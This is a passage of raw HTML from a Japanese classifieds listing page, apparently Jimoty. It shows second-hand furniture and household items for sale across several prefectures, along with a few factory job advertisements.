<a rel="nofollow" href="/tokyo/sale-lig/g-130/s-1131509">羽村駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【羽村市】週払い可◆最大時給2000円まで定期昇給！入社特典最大30万円！寮費無料◆自動車・エンジン部品などの組立・塗装・検査《お仕事No.5A587》

お仕事について
人気SUV車並びに小型トラックなどの製造。車体の組立...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/sale-fur/article-1kza0v"><img alt="【新品】テレビスタンド キャスター 高さ調節 首振り 棚板 白 ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/690eaffa8f8207554424fe7e/thumb_m_m87831239790_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/sale-fur/article-1kza0v">【新品】テレビスタンド キャスター 高さ調節 首振り 棚板 白 ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>6,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/sale-fur">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/sale-fur/g-1339/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/sale-fur/g-1339/s-9962106">阿波座駅</a>
<a href="/all/sale-fur/g-1339">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B9%E3%82%BF%E3%83%B3%E3%83%89">スタンド</a>
</div>
</div>
<div class='p-item-detail'>
新品です。

✅【簡単に高さ＆左右首周り調節】テレビスタンド キャスター付きは高さが金具と支柱の取付位置により、1140mm〜1400mmの高さ調整が可能です。リビングや寝室など設置場所に合わせて、見やすい位置に変更するこ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kza0v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kza0v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/sale-fur/article-1mg1b3"><img alt="IKEAクッション赤" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae77fde05c06e3ece11ff/thumb_m_P_20260117_103523_vHDR_Auto_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/sale-fur/article-1mg1b3">IKEAクッション赤</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/sale-fur">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/sale-fur/g-1300/a-459-nagoya">名古屋市</a>
<a rel="nofollow" href="/aichi/sale-fur/g-1300/s-3001808">小牧駅</a>
<a href="/all/sale-fur/g-1300">ファブリック、カバー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-IKEA">IKEA</a>
</div>
</div>
<div class='p-item-detail'>
イケアで買ったクッション＋カバーです。
カバーは洗濯機で洗いました。
50×50cmです。

イオン小牧店でお取引できる方、よろしくお願いいたします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1b3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1b3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-fur/article-1mg1aw"><img alt="0117-088 TWINBIRD コンセント付LEDデスクライ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae84b54a70182a1ecff23/thumb_m_1768613962671kinRoTPackcI.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-fur/article-1mg1aw">0117-088 TWINBIRD コンセント付LEDデスクライ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-fur">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/sale-fur/g-all/a-307-kawasaki">川崎市</a>
<a href="/all/sale-fur">家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%AA%E3%83%A6%E3%83%BC%E3%82%B9">リユース</a>
</div>
</div>
<div class='p-item-detail'>
ご覧いただき有り難うございます。
【営業時間変更のお知らせ】

日頃よりジモティースポットをご利用いただきありがとうございます。
誠に勝手ながら営業時間の変更をさせていただきます。

＜2/28まで＞
9:00...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1aw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1aw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/sale-fur/article-1mg1av"><img alt="カウンターチェア" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae799d17314e1dba78bd5/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/sale-fur/article-1mg1av">カウンターチェア</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/sale-fur">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hyogo/sale-fur/g-1245/a-586-kakogawa">加古川市</a>
<a rel="nofollow" href="/hyogo/sale-fur/g-1245/s-9963728">別府駅</a>
<a href="/all/sale-fur/g-1245">椅子</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
床面から座面までの高さ 64センチ


値下げ交渉はお控えください。



引き渡し場所
山陽別府駅の北側にあるコスモス東加古川店


椅子
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1av" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1av" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-fur/article-1mg1ab"><img alt="キングジム USBハブ付デスクボード（強化ガラス・机上台）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae8315212d1aa12747650/thumb_m_6148-DCh7HL._AC_SL1000_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-fur/article-1mg1ab">キングジム USBハブ付デスクボード（強化ガラス・机上台）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-fur">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/sale-fur/g-all/a-264-shinagawa">品川区</a>
<a href="/tokyo/sale-fur/g-all/s-1130202">五反田駅</a>
<a href="/all/sale-fur">家具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【商品概要】 

キングジム製のデスクボードです。 
USBハブが4ポート搭載されているため、パソコン周りを非常にスッキリ整理できます。


サイズ： 幅55cm × 奥行19cm × 高さ8.5cm

素材...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1ab" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1ab" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/sale-fur/article-1l1tac"><img alt="ガラスショーケース" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6912d207e0e69bc37f8599d1/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/sale-fur/article-1l1tac">ガラスショーケース</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>27,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/sale-fur">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/sale-fur/g-1328/a-748-munakata">宗像市</a>
<a rel="nofollow" href="/fukuoka/sale-fur/g-1328/s-1190219">赤間駅</a>
<a href="/all/sale-fur/g-1328">オフィス用家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B7%E3%83%A7%E3%83%BC%E3%82%B1%E3%83%BC%E3%82%B9">ショーケース</a>
</div>
</div>
<div class='p-item-detail'>
ご覧いただきありがとうございます。 

※お問い合わせはお電話にてお願いいたします。 
※こちらの商品は店頭でも販売を行っております。 
状態の確認をご希望の方はご来店お待ちしております。 
※店頭販売のため先着順となります...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1l1tac" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1l1tac" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-fur/article-1mg1a8"><img alt="ゴミ箱上収納ペールラック" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae69c98a9799a7cb865e5/thumb_m_1768613533514.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-fur/article-1mg1a8">ゴミ箱上収納ペールラック</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-fur">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-fur/g-1265/a-275-nerima">練馬区</a>
<a rel="nofollow" href="/tokyo/sale-fur/g-1265/s-2200713">上石神井駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ゴミ箱上収納ラック（65cm）です。
引っ越しに伴い不要となりましたので、お譲りいたします。
マットホワイトでインテリアの邪魔をしない点で気に入っていました。収納スペースが格段に上がるのでおすすめです。

2024年に新品購...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1a8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1a8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/rec-lig/alliance-rec_techouse_376498?ex=1"><img alt="≪寮無料・月収40.5万円・派遣社員≫組立・加工・プレス" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/159_nikken/nikken20250508.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/rec-lig/alliance-rec_techouse_376498?ex=1">≪寮無料・月収40.5万円・派遣社員≫組立・加工・プレス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-lig/g-130/a-302-hamura">羽村市</a>
<a rel="nofollow" href="/tokyo/sale-lig/g-130/s-1131509">羽村駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【羽村市】週払い可◆最大時給2000円まで定期昇給！入社特典最大30万円！寮費無料◆自動車・エンジン部品などの組立・塗装・検査《お仕事No.5A587》

お仕事について
人気SUV車並びに小型トラックなどの製造。車体の組立...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/sale-fur/article-1mg1a7"><img alt="0117-031 ニトリ 照明" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae7dd9720d0871219822f/thumb_m_176861385223993fiCH5rsEns.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/sale-fur/article-1mg1a7">0117-031 ニトリ 照明</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/sale-fur">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/chiba/sale-fur/g-all/a-219-chiba">千葉市</a>
<a href="/all/sale-fur">家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%AA%E3%83%A6%E3%83%BC%E3%82%B9">リユース</a>
</div>
</div>
<div class='p-item-detail'>

ご覧いただき有り難うございます。

千葉市とジモティーが連携して運営しています。
粗⼤ごみ等の減量を⽬的にまだ使えるものをリユースしています。

★★★★★
ご自宅にある不要品を是非ジモティースポットへお持ち込みしませんか...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1a7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1a7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-1mg1a0"><img alt="【LOWYA_ローテーブル】※本日受け渡し可能な方優先" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae701a6cf0b85b64357dc/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-1mg1a0">【LOWYA_ローテーブル】※本日受け渡し可能な方優先</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1255/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1255/s-1133204">北浦和駅</a>
<a href="/all/sale-fur/g-1255">テーブル</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
</div>
<div class='p-item-detail'>
転居のため出品します。

目立った汚れはありませんが、4年間使用しておりますため、中古品にご理解ある方にお願いいたします。

▼こちらの商品のテーブル部分のみになります
https://www.low-ya.com/good...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1a0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1a0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-fur/article-1k8ag0"><img alt="1003-162 おひなさま　七宝焼　" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68df63eeea59560ae13ff6b3/thumb_m_6KIClngf.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-fur/article-1k8ag0">1003-162 おひなさま　七宝焼　</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-fur">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/sale-fur/g-all/a-287-machida">町田市</a>
<a href="/all/sale-fur">家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%AA%E3%83%A6%E3%83%BC%E3%82%B9">リユース</a>
</div>
</div>
<div class='p-item-detail'>


ご覧いただき有り難うございます。

町田市とジモティーが連携して運営しています。
粗⼤ごみ等の減量を⽬的にまだ使えるものをリユースしています。

★★★★★
ご自宅にある不要品を是非ジモティースポットへお...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1k8ag0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1k8ag0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a 